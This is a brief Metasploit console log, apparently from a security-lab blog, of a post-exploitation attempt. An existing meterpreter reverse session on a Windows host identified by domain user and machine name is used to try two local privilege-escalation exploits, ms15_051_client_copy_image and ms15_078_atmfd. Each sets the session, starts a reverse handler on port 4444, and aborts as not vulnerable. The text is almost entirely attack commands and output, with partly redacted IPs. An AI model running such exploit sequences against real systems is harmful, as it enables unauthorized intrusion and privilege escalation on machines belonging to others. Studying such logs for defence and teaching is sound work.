 msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MEDABIL\MA1384 @ PAVMSEF21 45. 30:443 -> 200.21
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > run
[*] Started reverse handler on 45. .30:4444
[-] Exploit aborted due to failure: not-vulnerable: Exploit not available on this
msf exploit(ms15_051_client_copy_image) > use exploit/windows/local/ms15_078_atmfd
msf exploit(ms15_078_atmfd_bof) > set session 1
session => 1
msf exploit(ms15_078_atmfd_bof) > run
[*] Started reverse handler on 45. .30:4444
[*] Checking target...
[-] Exploit aborted due to failure: not-vulnerable: Exploit not available on this
Ms08067安全实验室